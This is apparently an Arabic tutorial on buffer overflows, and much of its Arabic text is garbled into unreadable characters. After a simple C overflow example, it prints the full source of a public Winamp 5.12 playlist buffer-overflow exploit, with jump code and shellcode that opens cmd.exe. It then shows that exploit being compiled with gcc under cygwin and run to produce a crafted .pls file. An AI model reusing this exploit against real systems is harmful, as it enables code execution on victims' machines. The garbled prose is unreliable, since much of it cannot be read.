# **Introduction to buffer overflow**

**الذَ ٌىً ِجزذئ ششػ ِفظً**

لثغر ات

**Buffer overflow**

الكاتب/شاجع

**ؿجؼب اٌىض١ش ٠غًٙ ٘زا إٌٛع ِٓ اٌضغشاد**

**ٌىٟ رؼشف الصَ رىْٛ ِؼبن خجشٖ طغ١شٖ فٟ اٌجشِغٗ**

**ٌىٓ أب ؽششؽٙب ٌىُ ِٓ اٌظفش ؽزٝ رفّٛٙا**

**لجً ِب ادخً فٟ اٌجفش ؽجذاء فٟ اٌف١غ ======================**

الفيضoverflow الفيض هو الزياده عن تحمل الشيء او انك تزيد عن شي فوق المسموح ِ<br>مثال **ٔظُّ ثشٔبِظ ثٍغٗ ++c عًٙ ٠مَٛ ثؼٍّٗ اٌؼشة ثٓ١ سلٓ١ّ** ـ **كما في الصروره**<br>ـ <u>خطأا</u>



#### حمل شفتم كيف الفيض تم بأدخال قيمه كبير ه **رزوش أب ِب صٌٕب فٟ ششػ االٚفش فٍٛ ١ٌٚظ فٟ اٌجفش ؿجؼب ٘زا اٚفش اِب ارا وبْ اٌخـبء ثفش ؽزظٙش ٘زٖ اٌشعبٌٗ اٌخـبء Unhandled Exception**  $\mathbf{z}$



# **Introduction to buffer overflow**

**------------------------------------------------------------**

الا*ن* فهمتم ايش معني الفيض الان ندل في البفر شويه والسهل بدون تعقيد



حتظهر رسالـه خطاء مثل اللي وريتكم في البدايـه لكن تلك رسالـه برنـامـج++c turbo c امـا في الـفيجوال نـعمل  **compileٔٚؼًّ أشبء ٍِف رٕف١زٞ exe ٔٚذخً اٌىٍّٗ االٌٗٚ ٔٚشٛف إٌز١غٗ وّب فٟ اٌظٛسٖ**



خطأإ

**اع١ت ٌىُ ِضبي اخش اطؼت ِٓ االٚي فٟ ف١غ دٚاي اٌؾٍمبد اٌزىشاسٗ٠ loopاعزخذِذ داٌٗfor ٘زا وٛد #include <stdio.h> void f1(void) { printf("a"); }; void f2(void) { printf("b"); }; void f3(void) { printf("c"); }; void (\*f[3])() = { f1,f2,f3 }; void main(void) { int i,j,k; for (i=0; i<100; i++) { for (j=0; j<1000000; j++) ; k=i/33; if (k>3) continue; f[k](); }; printf("\n"); };** لاحظ في :()f[k] هنا الخطاء عندما تكون القيمه 99= I طبعا مش حتفهم الكلام الا اذا كان لك خبره في لغه السي على العموم مش حقعد الموضوع **االْ فّٕٙب و١ف اٌجفش االْ ؽٕـجك صغشٖ فٟ اعزضّبس اٌجفش فٟ رٕف١ز اِش ِؼٓ١ ػٍٝ اٌؾبعت ؿجؼب صغشاد اٌجفش ِزشعّٗ ثٍغٗ ++c c ٌزٌه ٠غت اْ ٠ىْٛ ٌذ٠ه ثشٔبِظ ٌزغشِٗ ٘زٖ اٌغٗ ؿجؼب ثشاِظ رشعّٗ ٌغٗ اٌغٟ ٚاٌغٟ ثٍظ ثٍظ ِٓ اشٙش٘ب Microsoft Visual C++ 6.0 Turbo c++ ٘زٖ اٌجشاِظ اٌّزخظظٗ ٌىٓ ِب رٕفغ فٟ رشعّٗ اٌضغشاد ألٙٔب ال رؾزٞٛ ػٍٝ ِىزجٗ اٌذٚاي h.window وّب ّ٠ىٕه اعزخذاَ Digital Mars C/C++ Compilers ٌىٓ فٟ ِغبي اٌضغشاد ٠فؼً ارغزخذاَ اٌجشاِظ اٌزٟ رزشعُ ػٓ ؿش٠ك اِٚش إ١ٌٍىظ** وسوف نستخدم هنا برنـامـج cygwin الـي يعطيك بيئـه لينكس **ٛ٘ٚ اٌّفؼً ٌىٓ ػٕذ اٌزٕظ١ت** ال**صَ رٕضي ِىزجبد ٌغٗ ++c c فٟٙ ال رؼبف افزشاػ اٟ**



#### **شب٘ذ اٌظٛس فٟ اصٕب رٕظ١ت اٌغ١غٓ٠ٛ**

## **وّب اػف ا٠ؼب man ِٓ doc editorِٓ vim أػفٚ** الا*ن* معاك بيئه لينكس

**Winamp 5.12 Remote Buffer Overflow Universal Exploitٖصغش ـجكٔ ْاال اٌٟ رغّؼ ٌه ثزؾىُ ٚاؽٕب ٕ٘ب ؽٕفز ثأِش فزؼ اٌؾبعجٗ exe.cmd وّب ّ٠ىٓ فزؼ أٞ رـجك اٚ شٟ ٠ف١ذن اٌّخزشق وٛد اٌضغشٖ**

> **#include <windows.h> #include <stdio.h>**

**#define BUF\_LEN 0x045D #define PLAYLIST\_FILE "crafted.pls"**

**char szPlayListHeader1[] = "[playlist]\r\nFile1=\\\\"; char szPlayListHeader2[] = "\r\nTitle1=~BOF~\r\nLength1=FFF\r\nNumberOfEntrie s=1\r\nVersion=2\r\n";**

**// Jump to shellcode char jumpcode[] = "\x61\xD9\x02\x02\x83\xEC\x34\x83\xEC\x70\xFF\ xE4";**

> **// Harmless cmd.exe char shellcode[] = "\x54\x50\x53\x50\x29\xc9\x83\xe9\xde\xe8\xff\xff\xf f\xff\xc0\x5e\x81\x76\x0e\x02"**

**"\xdd\x0e\x4d\x83\xee\xfc\xe2\xf4\xfe\x35\x4a\x4d\x0 2\xdd\x85\x08\x3e\x56\x72\x48" "\x7a\xdc\xe1\xc6\x4d\xc5\x85\x12\x22\xdc\xe5\x04\x8 9\xe9\x85\x4c\xec\xec\xce\xd4" "\xae\x59\xce\x39\x05\x1c\xc4\x40\x03\x1f\xe5\xb9\x3 9\x89\x2a\x49\x77\x38\x85\x12" "\x26\xdc\xe5\x2b\x89\xd1\x45\xc6\x5d\xc1\x0f\xa6\x8 9\xc1\x85\x4c\xe9\x54\x52\x69" "\x06\x1e\x3f\x8d\x66\x56\x4e\x7d\x87\x1d\x76\x41\x8 9\x9d\x02\xc6\x72\xc1\xa3\xc6" "\x6a\xd5\xe5\x44\x89\x5d\xbe\x4d\x02\xdd\x85\x25\x3 e\x82\x3f\xbb\x62\x8b\x87\xb5" "\x81\x1d\x75\x1d\x6a\xa3\xd6\xaf\x71\xb5\x96\xb3\x8 8\xd3\x59\xb2\xe5\xbe\x6f\x21" "\x61\xdd\x0e\x4d";**

**int main(int argc,char \*argv[]) { printf("\nWinamp 5.12 Remote Buffer Overflow Universal Exploit"); printf("\nBug discovered & exploit coded by ATmaCA"); printf("\nWeb[: http://www.spyinstructors.com](http://www.spyinstructors.com/) && [http://www.atmacasoft.com](http://www.atmacasoft.com/)"); printf("\nE-Mail[: atmaca@icqmail.com](mailto:atmaca@icqmail.com)"); printf("\nCredit to Kozan");**

> **FILE \*File; char \*pszBuffer;**

**if ( (File = fopen(PLAYLIST\_FILE,"w+b")) == NULL ) {**

**printf("\n [Err:] fopen()"); exit(1);**

**}**

**pszBuffer = (char\*)malloc(BUF\_LEN); memset(pszBuffer,0x90,BUF\_LEN); memcpy(pszBuffer,szPlayListHeader1,sizeof(szPlayLi stHeader1)-1); memcpy(pszBuffer+0x036C,shellcode,sizeof(shellcode )-1); memcpy(pszBuffer+0x0412,jumpcode,sizeof(jumpcode)-1); memcpy(pszBuffer+0x0422,szPlayListHeader2,sizeof(s zPlayListHeader2)-1);**

> **fwrite(pszBuffer, BUF\_LEN, 1,File); fclose(File);**

**printf("\n\n" PLAYLIST\_FILE " has been created in the current directory.\n"); return 1;**

### نحفظ الثغره بامتداد c داخل مجلد اليوزر حقك في مجلد home داخلا





وفتحcygwin ونفذ امر الترجمه مثل Gcc shaja.c -o shaja كما في الصوره

خطأإ



**االْ ٔشغً اٌضغشٖ ثىزبثٗshaja./ كما في الصوره**<br>**خطْأ!** 



**وّب شفزُ سعبٌٗ اٌزٕف١ز**

**crafted.pls has been created in the current directory. رُ أشبء لبئّٗ اٌزشغً١ ؽك اٌجشٔبِظ Winamp 5.12** شا<mark>هد الصوره</mark><br>خطأإ

